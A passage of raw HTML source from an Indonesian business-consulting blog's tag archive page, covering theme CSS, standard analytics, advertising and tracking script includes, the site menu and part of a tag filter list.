> a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #0095eb;}#Top_bar .menu > li a:after {background: #0095eb;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #0095eb;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #0095eb;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #0095eb;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #0095eb;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #0095eb !important;background: transparent;}#Overlay {background: rgba(0,149,235,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #0095eb;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68,68,68,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #0095eb;}#Footer a:hover {color: #007cc3;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(3,99,154,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #03639a;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #03639a;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #0095eb;}.how_it_works .image .number {background: #0095eb;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #0095eb;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #0095eb;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #0095eb;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #0095eb !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #0095eb !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga" id="googleanalytics-platform-sharethis-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWX5MS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["satoeasa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWX5MS");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://satoeasa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://satoeasa.com/wp-json/wp/v2/tags/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://satoeasa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="mBbUN51mXXYgvMAuS4eultFp8MDJj5eoI_-UmaZt9Xk" />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '599615317309448', url);
fbq('init', '599615317309448', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3683586190408359&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-270x270.jpg" />

</head>

<body data-rsssl=1 class="archive tag tag-cara-mudah-closing tag-92 wp-theme-betheme  color-custom style-default button-default layout-full-width header-classic sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-right mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-2195 elementor-default elementor-kit-632">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://satoeasa.com" title="Konsultan Bisnis Satoeasa" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-menu" class="menu menu-main"><li id="menu-item-5533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://satoeasa.com"><span>BERANDA</span></a></li>
<li id="menu-item-5531" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://satoeasa.com/tentang-satoeasa-training-and-consulting/"><span>TENTANG KAMI</span></a></li>
<li id="menu-item-5532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>LAYANAN</span></a>
<ul class="sub-menu">
	<li id="menu-item-7317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://satoeasa.com/program-inkubasi-bisnis-umkm-naik-kelas/"><span>Inkubasi Bisnis</span></a></li>
</ul>
</li>
<li id="menu-item-5530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>BLOG</span></a>
<ul class="sub-menu">
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/peluang-bisnis/"><span>Peluang Bisnis</span></a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/tips-bisnis/"><span>Tips Bisnis</span></a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/digital-marketing/"><span>Digital Marketing</span></a></li>
	<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/keuangan/"><span>Keuangan</span></a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/inspirasi-bisnis/"><span>Inspirasi Bisnis</span></a></li>
</ul>
</li>
<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://api.whatsapp.com/send/?phone=628562729355&amp;text=Halo+Satoeasa%2C+mau+konsultasi+nih+gimana+caranya%3F&amp;app_absent=0"><span>Mau Konsultasi?</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://satoeasa.com/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
				</div>

			</div>

			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>
		</div>
	</div>
</div>
</header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
							</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">

							<ul class="filters_buttons">
								<li class="label">Filter by</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categories<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Authors<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://satoeasa.com/cara-mudah-closing-dalam-penjualan-online/"><i class="icon-cancel"></i>Show all</a></li>
							</ul>

							<div class="filters_wrapper">

								<ul class="categories">
									<li class="reset-inner "><a data-rel="*" href="https://satoeasa.com/cara-mudah-closing-dalam-penjualan-online/">All</a></li><li class=""><a data-rel=".category-cerita-usaha" href="https://satoeasa.com/category/inspirasi-bisnis/cerita-usaha/">Cerita Usaha</a></li><li class=""><a data-rel=".category-digital-marketing" href="https://satoeasa.com/category/digital-marketing/">Digital Marketing</a></li><li class=""><a data-rel=".category-file-download" href="https://satoeasa.com/category/file-download/">File Download</a></li><li class=""><a data-rel=".category-fintech" href="https://satoeasa.com/category/fintech/">Fintech</a></li><li class=""><a data-rel=".category-inspirasi-bisnis" href="https://satoeasa.com/category/inspirasi-bisnis/">Inspirasi Bisnis</a></li><li class=""><a data-rel=".category-kamus-bisnis" href="https://satoeasa.com/category/kamus-bisnis/">Kamus Bisnis</a></li><li class=""><a data-rel=".category-keuangan" href="https://satoeasa.com/category/keuangan/">Keuangan</a></li><li class=""><a data-rel=".category-pelatihan" href="https://satoeasa.com/category/pelatihan/">Pelatihan</a></li><li class=""><a data-rel=".category-peluang-bisnis" href="https://satoeasa.com/category/peluang-bisnis/">Peluang Bisnis</a></li><li class=""><a data-rel=".category-tips-bisnis" href="https://satoeasa.com/category/tips-bisnis/">Tips Bisnis</a></li><li class=""><a data-rel=".category-tips-kemasan-produk" href="https://satoeasa.com/category/tips-kemasan-produk/">Tips Kemasan Produk</a></li><li class=""><a data-rel=".category-tips-website" href="https://satoeasa.com/category/tips-website/">Tips Website</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>

								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://satoeasa.com/cara-mudah-closing-dalam-penjualan-online/">All</a></li><li class=""><a data-rel=".tag-infomekanik" href="https://satoeasa.com/tag/infomekanik/">#infomekanik</a></li><li class=""><a data-rel=".tag-umrohkediri" href="https://satoeasa.com/tag/umrohkediri/">#umrohkediri</a></li><li class=""><a data-rel=".tag-1-buah-jagung-manis-berapa-gram" href="https://satoeasa.com/tag/1-buah-jagung-manis-berapa-gram/">1 buah jagung manis berapa gram</a></li><li class=""><a data-rel=".tag-10-ide-jualan-makanan-kekinian-jajanan-bahan-simpel" href="https://satoeasa.com/tag/10-ide-jualan-makanan-kekinian-jajanan-bahan-simpel/">10 ide jualan makanan kekinian jajanan bahan simpel</a></li><li class=""><a data-rel=".tag-2-cara-membuat-telur-asin" href="https://satoeasa.com/tag/2-cara-membuat-telur-asin/">2 cara membuat telur asin</a></li><li class=""><a data-rel=".tag-3-aktivitas-laporan-arus-kas" href="https://satoeasa.com/tag/3-aktivitas-laporan-arus-kas/">3 aktivitas laporan arus kas</a></li><li class=""><a data-rel=".tag-3-investasi-wajib" href="https://satoeasa.com/tag/3-investasi-wajib/">3 investasi wajib</a></li><li class=""><a data-rel=".tag-3-permasalahan-utama-sebagai-kelemahan-pelaku-umkm-yaitu" href="https://satoeasa.com/tag/3-permasalahan-utama-sebagai-kelemahan-pelaku-umkm-yaitu/">3 permasalahan utama sebagai kelemahan pelaku umkm yaitu</a></li><li class=""><a data-rel=".tag-5-hal-penting-yang-wajib-diketahui-dalam-bisnis-affiliate-marketing" href="https://satoeasa.com/tag/5-hal-penting-yang-wajib-diketahui-dalam-bisnis-affiliate-marketing/">5 Hal Penting yang Wajib Diketahui dalam Bisnis Affiliate Marketing</a></li><li class=""><a data-rel=".tag-5-ide-bisnis-rumahan-yang-lagi-trend" href="https://satoeasa.com/tag/5-ide-bisnis-rumahan-yang-lagi-trend/">5 ide bisnis rumahan yang lagi trend</a></li><li class=""><a data-rel=".tag-5-kesalahan-keuangan-umkm-yang-harus-dihindari" href="https://satoeasa.com/tag/5-kesalahan-keuangan-umkm-yang-harus-dihindari/">5 Kesalahan Keuangan UMKM yang Harus Dihindari</a></li><li class=""><a data-rel=".tag-7-affiliate-marketing-terbaik-indonesia-2022" href="https://satoeasa.com/tag/7-affiliate-marketing-terbaik-indonesia-2022/">7 Affiliate Marketing Terbaik Indonesia 2022</a></li><li class=""><a data-rel=".tag-7-kesalahan-fatal-pengusaha-pemula" href="https://satoeasa.com/tag/7-kesalahan-fatal-pengusaha-pemula/">7 kesalahan fatal pengusaha pemula</a></li><li class=""><a data-rel=".tag-7-kesalahan-fatal-pengusaha-pemula-pdf" href="https://satoeasa.com/tag/7-kesalahan-fatal-pengusaha-pemula-pdf/">7 kesalahan fatal pengusaha pemula pdf</a></li><li class=""><a data-rel=".tag-8-cara-menghasilkan-uang-dari-internet-2023" href="https://satoeasa.com/tag/8-cara-menghasilkan-uang-dari-internet-2023/">8 Cara Menghasilkan Uang dari Internet 2023</a></li><li class=""><a data-rel=".tag-8-hal-yang-dapat-membuat-hidupmu-berubah" href="https://satoeasa.com/tag/8-hal-yang-dapat-membuat-hidupmu-berubah/">8 Hal yang Dapat Membuat Hidupmu Berubah</a></li><li class=""><a data-rel=".tag-9-block-business-model-canvas" href="https://satoeasa.com/tag/9-block-business-model-canvas/">9 block business model canvas</a></li><li class=""><a data-rel=".tag-9-block-model" href="https://satoeasa.com/tag/9-block-model/">9 block model</a></li><li class=""><a data-rel=".tag-9-blok-bisnis-model-canvas" href="https://satoeasa.com/tag/9-blok-bisnis-model-canvas/">9 Blok Bisnis Model Canvas</a></li><li class=""><a data-rel=".tag-9-blok-bmc" href="https://satoeasa.com/tag/9-blok-bmc/">9 blok bmc</a></li><li class=""><a data-rel=".tag-9-box-business-model" href="https://satoeasa.com/tag/9-box-business-model/">9 box business model</a></li><li class=""><a data-rel=".tag-9-box-business-model-canvas" href="https://satoeasa.com/tag/9-box-business-model-canvas/">9 box business model canvas</a></li><li class=""><a data-rel=".tag-9-building-blocks-of-business-model" href="https://satoeasa.com/tag/9-building-blocks-of-business-model/">9 building blocks of business model</a></li><li class=""><a data-rel=".tag-9-elemen-bisnis-model-canvas" href="https://satoeasa.com/tag/9-elemen-bisnis-model-canvas/">9 elemen bisnis model canvas</a></li><li class=""><a data-rel=".tag-9-elemen-bisnis-model-canvas-adalah" href="https://satoeasa.com/tag/9-elemen-bisnis-model-canvas-adalah/">9 elemen bisnis model canvas adalah</a></li><li class=""><a data-rel=".tag-9-elemen-bisnis-model-canvas-dan-contohnya" href="https://satoeasa.com/tag/9-elemen-bisnis-model-canvas-dan-contohnya/">9 elemen bisnis model canvas dan contohnya</a></li><li class=""><a data-rel=".tag-9-kesalahan-mengelola-keuangan" href="https://satoeasa.com/tag/9-kesalahan-mengelola-keuangan/">9 kesalahan mengelola keuangan</a></li><li class=""><a data-rel=".tag-adaptasibisnis" href="https://satoeasa.com/tag/adaptasibisnis/">AdaptasiBisnis</a></li><li class=""><a data-rel=".tag-administrasi-usaha" href="https://satoeasa.com/tag/administrasi-usaha/">administrasi usaha</a></li><li class=""><a data-rel=".tag-advocacy-marketing" href="https://satoeasa.com/tag/advocacy-marketing/">Advocacy Marketing</a></li><li class=""><a data-rel=".tag-affiliate" href="https://satoeasa.com/tag/affiliate/">Affiliate</a></li><li class=""><a data-rel=".tag-affiliate-bhinneka-program" href="https://satoeasa.com/tag/affiliate-bhinneka-program/">Affiliate Bhinneka Program</a></li><li class=""><a data-rel=".tag-affiliate-blibli-program" href="https://satoeasa.com/tag/affiliate-blibli-program/">Affiliate Blibli Program</a></li><li class=""><a data-rel=".tag-affiliate-marketing" href="https://satoeasa.com/tag/affiliate-marketing/">affiliate marketing</a></li><li class=""><a data-rel=".tag-affiliate-marketing-2022" href="https://satoeasa.com/tag/affiliate-marketing-2022/">affiliate marketing 2022</a></li><li class=""><a data-rel=".tag-affiliate-marketing-artinya-apa" href="https://satoeasa.com/tag/affiliate-marketing-artinya-apa/">Affiliate marketing artinya apa?</a></li><li class=""><a data-rel=".tag-affiliate-marketing-course" href="https://satoeasa.com/tag/affiliate-marketing-course/">affiliate marketing course</a></li><li class=""><a data-rel=".tag-affiliate-marketing-for-beginners" href="https://satoeasa.com/tag/affiliate-marketing-for-beginners/">affiliate marketing for 